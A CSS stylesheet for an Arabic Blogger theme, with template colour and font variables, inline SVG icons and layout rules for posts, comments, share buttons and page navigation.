.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
